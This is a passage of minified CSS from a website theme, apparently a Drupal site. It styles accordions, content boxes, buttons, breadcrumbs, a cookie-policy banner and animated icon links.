li:before{content:"";display:block;position:absolute;top:12px;left:0;width:6px;height:6px;border-radius:50%;background:#74beea}.ol-list-styled,.ol-list-styled ol{list-style:none;counter-reset:b;padding:0 0 0 1.6em}.ol-list-styled li:before{content:counter(b);color:#094669;display:inline-block;width:1.4em;margin-left:-2.1em;margin-right:.7em;text-align:right;direction:rtl;font-weight:700}.ol-list-styled li{counter-increment:b;margin-bottom:20px}.announcements-medium{font-size:24px}.announcements-large{font-size:36px}.footnotes{margin-top:50px;margin-bottom:50px;font-size:14px;word-break:break-word}body.page--user-login .main{margin-bottom:5%;margin-top:5%}body.role-administrator .footer,body.role-administrator .header.non-portal-header{display:block}body.role-administrator .header.non-portal-header .navbar{top:70px;z-index:20}body.path-user:not(.user-logged-in) .main{padding-top:30px;padding-bottom:30px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{margin-bottom:50px}body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active{background-color:transparent}body.path-user:not(.user-logged-in) .main #block-belmont-content .user-login-form{margin:0 auto}body.path-user.user-logged-in .main{padding-top:81px!important}body.path-user.user-logged-in .toolbar-loading #toolbar-administration{background:#333}body.path-user.user-logged-in #toolbar-bar{position:fixed;width:100%;top:0}body.path-user.user-logged-in .dialog-off-canvas-main-canvas{display:block}body.path-user.user-logged-in footer.footer,body.path-user.user-logged-in main.main{grid-row-start:auto;grid-row-end:auto}body.path-user.user-logged-in .navbar.fixed-top{position:relative;top:auto;z-index:6}#gateForm{z-index:1120}.accordion-wrapper{margin-bottom:50px;margin-top:50px}.sku{font-size:25px;color:#094669;margin-bottom:.5rem}.accordion .accordion-title{padding:20px 0;border-top:2px solid #979797;position:relative;display:flex;align-items:center;cursor:pointer}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{padding-left:2px}.accordion .accordion-title .btn-outline-primary{display:inline-flex}.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn-outline-secondary,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-resources-search .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a,.search-result-form .accordion .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset){display:none}.accordion .accordion-title .accordion-title-text{font-size:30px;color:#094669;max-width:calc(100% - 61px);display:inline-flex}.accordion .accordion-heading.active .accordion-title .btn-outline-primary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-primary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-primary{display:none}.accordion .accordion-heading.active .accordion-title .box.box-contact .box-btn a,.accordion .accordion-heading.active .accordion-title .btn-outline-secondary,.accordion .accordion-heading.active .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-heading.active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-heading.active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-heading.active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-heading.active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .btn-outline-secondary,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.box.box-contact .box-btn .accordion .accordion-heading.active .accordion-title a,.box.box-contact .box-btn .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-heading.active .accordion-title a,.cta-bar .cta-bar-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.form-resources-search .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.form-resources-search .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-heading.active .accordion-title a,.jumbotron .btn-outline-secondary-wrap .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-heading.active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title a,.search-result-form .accordion .accordion-heading.active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion .accordion-heading.active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions .accordion body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title input[type=submit]:not(#edit-reset),.search-result-form body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .box.box-contact .box-btn a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .btn-outline-secondary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .cta-bar .cta-bar-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .form-resources-search .form-actions input[type=submit]:not(#edit-reset),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .jumbotron .btn-outline-secondary-wrap a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .accordion a.accordion-heading.is-active .accordion-title .search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){display:inline-flex}.accordion .accordion-body ul{font-weight:400}.accordion.accordion-faq .accordion-title-text{font-size:22px;font-weight:500;line-height:28px}.box{padding:20px;margin:30px 0;height:100%;text-align:center;background-color:#f0f2f3;border-top:10px solid #74beea;overflow:hidden;display:flex;flex-direction:column}.box .box-title{display:block;font-weight:700;font-size:36px;color:#022943;line-height:1.2;margin:0 0 5px}.boxes-contact{padding-bottom:20px}.box.box-contact{margin:20px 0;border-top:16px solid #74beea;display:flex;padding:30px;flex-direction:column;font-size:20px;height:calc(100% - 40px)}.box.box-contact *{position:relative;z-index:2}.box.box-contact .box-title{font-size:30px;margin:0 0 7px}.box.box-contact .box-content{padding:0 15%}.box.box-contact .box-btn{display:flex;align-items:flex-end;flex-grow:100;justify-content:center}.box.box-contact .box-btn a{margin:20px 0 10px}.box.box-contact .box-link a{transition:all .25 ease;font-weight:700}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact{text-align:left;padding:17px 77px 30px;position:relative}.boxes-contact .box-contact-wrap:first-of-type .box-title,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-title{text-align:center;font-size:36px}.boxes-contact .box-contact-wrap:first-of-type .box-content,.boxes-contact .box-contact-wrap:nth-of-type(2) .box-content{padding:0}.container-large .boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{background-image:none}.container-large .box-content{text-align:center;margin-bottom:0}.container-large .boxes-contact{padding-bottom:0}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after{bottom:185px;right:-858px;transform:rotate(270deg)}.boxes-contact .box-contact-wrap:first-of-type .box.box-contact:after,.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;background-size:cover;opacity:.035}.boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{top:65px;right:-825px;transform:rotate(0)}.box.box-news-events{margin:0;text-align:left;font-size:18px}.box.box-news-events.box-event{border-color:#094669}.box.box-news-events .box-news-events-link{color:#074769}.box.box-news-events .eyebrow{color:#000;font-size:12px;font-weight:700;letter-spacing:1.5px;line-height:15px;text-transform:uppercase;margin:0 0 20px}.box.box-news-events .eyebrow+a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin-bottom:5px}.block-news-events{margin-top:50px;margin-bottom:50px}.block-news-events .views-element-container>div .views-row{margin-bottom:30px}.page-block-news-events{margin-top:50px;margin-bottom:50px}.page--news-and-events .views-infinite-scroll-content-wrapper .views-row{margin-bottom:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select{display:flex;flex-wrap:wrap;margin-bottom:30px;align-items:center}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select{display:flex}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul{list-style-type:none;display:flex;padding-left:30px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a{color:#094669;font-size:24px;font-weight:700;line-height:30px;margin:0 20px}.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .bef-links ul li a.bef-link--selected,.page--news-and-events .form-resources-search-inner .form-item.js-form-type-select .form-select ul li a.bef-link--selected{border-bottom:3px solid #ec342e}.box-resource{margin-bottom:30px;background:#f0f2f3;min-height:200px;overflow:hidden}.box-resource,.box-resource *{transition:all .2s ease}.box-resource.with-link:hover,.box-resource.with-link:hover *{color:#ec342e}.box-resource .box-resource-details{padding-top:30px;padding-bottom:15px}.box-resource .box-resource-details .eyebrow{text-transform:uppercase;font-size:16px;font-weight:700;color:#094669;margin:0 0 20px}.box-resource .box-resource-title{display:block;font-weight:700;font-size:24px;color:#074769;margin-bottom:10px}.box-resource .box-resource-subtitle{margin:5px 0 20px}.box-resource .box-resource-media{padding-right:0;padding-left:0;min-height:200px}.box-resource .box-resource-media .box-resource-video{height:100%}.box-resource .box-resource-media .video-embed-field-responsive-video{display:flex;height:100%}.box-resource .box-resource-image{background:#ebeaea;padding:13px;text-align:center}.box-resource .box-resource-image img{max-height:263px;width:auto;box-shadow:0 2px 10px 0 rgba(0,0,0,.25);background-color:#fff}.box-resource .box-resource-media-no-image{position:relative}.box-resource .box-resource-media-no-image:after{background-image:url(../images/resource-bg2.png);background-repeat:no-repeat;background-color:transparent;background-position:1px 0;background-size:540px;opacity:.05;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0}.box-resource .box-resource-file a{color:#ec342e;font-weight:700}.box-resource--product{border-top:10px solid #ec342e}.box-resource.box-resource-brochure,.box-resource.box-resource-product,.box-resource.box-resource-user-manual,.box-resource.box-resource-video{border-top:16px solid #ec342e}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-product .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details,.box-resource.box-resource-video .box-resource-details{padding-top:15px}.box-resource.box-resource-brochure .box-resource-details,.box-resource.box-resource-user-manual .box-resource-details{display:flex;flex-direction:column;padding-bottom:25px}.box-resource.box-resource-brochure .box-resource-details a,.box-resource.box-resource-user-manual .box-resource-details a{color:#ec342e;font-size:20px;font-weight:700;margin-top:auto}.bg-shape{width:100%;height:100%;position:absolute;bottom:0;left:50%}.bg-shape>span{display:block;width:100%;height:100%}.bg-shape img{transform:translateX(-50%);position:absolute;bottom:0;left:0}.bg-shape .bg-shape-cover{position:absolute;width:100%;height:100%;background:#fff}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{text-transform:uppercase;letter-spacing:2px}.btn-icon{width:40px;min-width:40px;max-width:40px;height:40px;min-height:40px;max-height:40px;border-radius:50%;align-items:center;justify-content:center;padding:0!important;line-height:40px;display:flex}.btn-icon i{padding-left:2px}.btn-icon[class*=outline]:focus img,.btn-icon[class*=outline]:hover img{filter:brightness(1) invert(1)}#block-userlogin div.btn-outline-secondary.create-account-link,div.btn.btn.btn-outline-secondary{padding:0}#block-userlogin .btn-outline-secondary.create-account-link:focus,#block-userlogin .btn-outline-secondary.create-account-link:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover,.box.box-contact .box-btn a:focus,.box.box-contact .box-btn a:hover,.btn.btn-outline-secondary:focus,.btn.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:focus,.cta-bar .cta-bar-actions a:hover,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset),.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover,.jumbotron .btn-outline-secondary-wrap a:focus,.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.btn-outline-secondary.button:focus,.product-tabs-wrap a.btn-outline-secondary.button:hover,.request-box .request-box-cta a.btn-outline-secondary:focus,.request-box .request-box-cta a.btn-outline-secondary:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover,.resource-default .resource-default-item .resource-default-item-actions a:focus,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background:#ec342e;border-color:#ec342e;outline:none}#block-userlogin .btn-outline-secondary.create-account-link:focus a,#block-userlogin .btn-outline-secondary.create-account-link:hover a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:focus a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:focus a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover a,.box.box-contact .box-btn a:focus a,.box.box-contact .box-btn a:hover a,.btn.btn-outline-secondary:focus a,.btn.btn-outline-secondary:hover a,.cta-bar .cta-bar-actions a:focus a,.cta-bar .cta-bar-actions a:hover a,.form-actions input.btn-outline-secondary[type=submit]:focus:not(#edit-reset) a,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:focus a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover a,.jumbotron .btn-outline-secondary-wrap a:focus a,.jumbotron .btn-outline-secondary-wrap a:hover a,.product-tabs-wrap a.btn-outline-secondary.button:focus a,.product-tabs-wrap a.btn-outline-secondary.button:hover a,.request-box .request-box-cta a.btn-outline-secondary:focus a,.request-box .request-box-cta a.btn-outline-secondary:hover a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:focus a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover a,.resource-default .resource-default-item .resource-default-item-actions a:focus a,.resource-default .resource-default-item .resource-default-item-actions a:hover a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset) a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) a{color:#fff}#block-userlogin .btn-outline-secondary.create-account-link a,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a,.box.box-contact .box-btn a a,.btn.btn-outline-secondary a,.cta-bar .cta-bar-actions a a,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a,.jumbotron .btn-outline-secondary-wrap a a,.product-tabs-wrap a.btn-outline-secondary.button a,.request-box .request-box-cta a.btn-outline-secondary a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a,.resource-default .resource-default-item .resource-default-item-actions a a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a{z-index:1;display:block;color:#ec342e;text-decoration:none;padding:.61rem 1.8rem .6rem;border-radius:40px}#block-userlogin .btn-outline-secondary.create-account-link a:focus,#block-userlogin .btn-outline-secondary.create-account-link a:hover,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:focus,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link a:hover,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:focus,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link a:hover,.box.box-contact .box-btn a a:focus,.box.box-contact .box-btn a a:hover,.btn.btn-outline-secondary a:focus,.btn.btn-outline-secondary a:hover,.cta-bar .cta-bar-actions a a:focus,.cta-bar .cta-bar-actions a a:hover,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:focus,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) a:hover,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:focus,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) a:hover,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:focus,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link a:hover,.jumbotron .btn-outline-secondary-wrap a a:focus,.jumbotron .btn-outline-secondary-wrap a a:hover,.product-tabs-wrap a.btn-outline-secondary.button a:focus,.product-tabs-wrap a.btn-outline-secondary.button a:hover,.request-box .request-box-cta a.btn-outline-secondary a:focus,.request-box .request-box-cta a.btn-outline-secondary a:hover,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:focus,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link a:hover,.resource-default .resource-default-item .resource-default-item-actions a a:focus,.resource-default .resource-default-item .resource-default-item-actions a a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:focus,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:hover{text-decoration:none;outline:none;color:#fff;background:#ec342e;border-color:#ec342e}.btn-simple{background:transparent;font-size:18px;font-weight:700;border:none;color:#4a4a4a;display:flex;align-items:center}.btn-simple i{color:#094669;margin-left:10px;transition:all .3s ease;font-size:29px}.btn-simple:focus,.btn-simple:hover{text-decoration:none;border:none;outline:none}.btn-simple:focus i,.btn-simple:hover i{transform:rotate(1turn) scale(.98)}.btn-outline-info:focus,.btn-outline-info:hover,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:focus,.request-box .request-box-cta a:hover{color:#094669!important;background:#fff;border-color:#fff}.btn-outline-info:focus i,.btn-outline-info:hover i,.product-tabs-wrap a.button:focus i,.product-tabs-wrap a.button:hover i,.request-box .request-box-cta a:focus i,.request-box .request-box-cta a:hover i{color:#094669}#block-userlogin .create-account-link:focus,.box.box-contact .box-btn a:focus,.btn:focus,.cta-bar .cta-bar-actions a:focus,.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,button:focus{box-shadow:none!important}.breadcrumbs{display:flex;flex-wrap:wrap;margin:15px 0;padding:0;list-style-type:none;color:#929292;letter-spacing:1px;font-weight:700;text-transform:uppercase;font-size:12px}.breadcrumbs.breadcrumbs-on-title{position:absolute;z-index:5}.breadcrumbs li{margin:0 10px 0 0}.breadcrumbs li i{margin-left:6px}.breadcrumbs li:last-child i{display:none}.breadcrumbs li a{color:#929292}.breadcrumbs li a:focus,.breadcrumbs li a:hover{text-decoration:none;color:#094669}.block-content-combo{margin-top:4rem;margin-bottom:4rem}.block-content-combo h2{margin-bottom:4rem}.block-content-combo h2:empty{display:none}.block-content-stats{text-align:center;margin-bottom:60px}.block-content-stats br{display:none}.block-content-stats h3{display:block;color:#ec342e;font-size:150px;line-height:1;margin:0 0 -7px;word-wrap:break-word}.block-content-stats h3 .smaller{font-size:90px}.block-content-stats h4{margin:15px 0 0}.block-content-stats h4,.block-content-stats h5{display:block;color:#ec342e;font-size:74px;line-height:1}.block-content-stats h5{margin:0}.block-content-stats p{font-size:20px;font-weight:500;width:65%;margin:0 auto}.block-content-stats p br{display:block}.btn-scroll-arrow{position:relative;height:50px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{background:#fff;position:absolute;top:-35px;left:calc(50% - 35px);z-index:11;color:#094669;font-size:28px;width:70px;min-width:70px;max-width:70px;height:70px;min-height:70px;max-height:70px;padding-left:2px!important}.cookie-policy{display:block;background:rgba(0,41,67,.9);color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:1111111;padding:15px 0}.cookie-policy .cookie-policy-inner{display:flex;align-items:center}.cookie-policy .cookie-policy-inner *{margin:0!important;font-size:16px;line-height:1.2}.cookie-policy .cookie-policy-text a{color:#fff;text-decoration:underline}.cookie-policy .cookie-policy-text a:focus,.cookie-policy .cookie-policy-text a:hover{text-decoration:none}.cookie-policy .accept-cookie-policy{background:#fff;color:#000;float:right;margin:0 0 0 30px;font-size:13px;padding:10px 40px}.cookie-policy .accept-cookie-policy:focus,.cookie-policy .accept-cookie-policy:hover{background:#fff;color:#000;opacity:.85}.cookie-policy .cookie-policy.cookie-policy-visible{display:block}.cta-bar{background:#f0f2f3;padding:40px 0}.cta-bar .cta-bar-inner{display:flex;align-items:center;justify-content:center}.cta-bar .cta-bar-text{font-size:34px;font-weight:300;color:#094669;padding-right:10%;display:flex}.cta-bar .cta-bar-text p{margin:0;display:flex}.card-icon-link{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:20px;color:#094669;border-radius:50%;width:180px;height:180px;margin:17px auto;transition:all .15s ease;text-align:center;font-weight:700;white-space:nowrap;position:relative}.card-icon-link:before{content:"";display:none;position:absolute;background:#ec342e;top:0;left:0;border-radius:50%;width:100%;height:100%;animation:k .25s;background-color:#ec342e}.card-icon-link .card-icon-link-img{width:120px;height:80px;transition:all .15s ease;position:absolute;bottom:78px;display:table;text-align:center;left:50%;transform:translateX(-50%)}.card-icon-link .card-icon-link-img>span{vertical-align:middle;display:table-cell;width:94px;height:80px}.card-icon-link .card-icon-link-img img{max-width:94px;max-height:80px}.card-icon-link .card-icon-link-img .card-icon-link-img-white{display:none}.card-icon-link .card-icon-link-img .card-icon-link-img-native{display:table-cell}.card-icon-link .card-icon-link-text{padding-top:83px;opacity:1}.card-icon-link:focus,.card-icon-link:hover{text-decoration:none;overflow:hidden;color:#fff!important}.card-icon-link:focus:before,.card-icon-link:hover:before{display:block}.card-icon-link:focus .card-icon-link-img,.card-icon-link:hover .card-icon-link-img{filter:brightness(0) invert(1);animation:m .25s;bottom:70px;transform:scale(.9);transform:translateX(-50%);left:50%}.card-icon-link:focus .card-icon-link-text,.card-icon-link:hover .card-icon-link-text{color:#fff;animation:l .25s;padding:130px 0 10px;transform:scale(.7);z-index:1}.internet-explorer .card-icon-link:focus .card-icon-link-img-white,.internet-explorer .card-icon-link:hover .card-icon-link-img-white{display:table-cell}.internet-explorer .card-icon-link:focus .card-icon-link-img-native,.internet-explorer .card-icon-link:hover .card-icon-link-img-native{display:none}@keyframes k{0%{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}@keyframes l{0%{opacity:0;transform:scale(1)}to{opacity:1;transform:scale(.7)}}@keyframes m{0%{bottom:78px}to{bottom:70px}}.changing-boxes{width:100%;position:relative;margin:100px 0;overflow:hidden;height:500px;padding:0}.changing-boxes .changing-box{display:flex;top:0;left:0;width:100%;overflow:hidden;position:static;height:24%;transition:height .4s}.changing-boxes .changing-box .changing-box-left{border-top:4px solid #fff;left:0;top:0;width:50%;z-index:22;background:#f0f2f3;padding:33px;display:flex;align-items:center;cursor:pointer;transition:all .3s ease;position:static;transition:height .4s}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:-5px;margin-left:5px;color:#ec342e}.changing-boxes .changing-box .changing-box-left p{margin:0}.changing-boxes .changing-box .changing-box-left 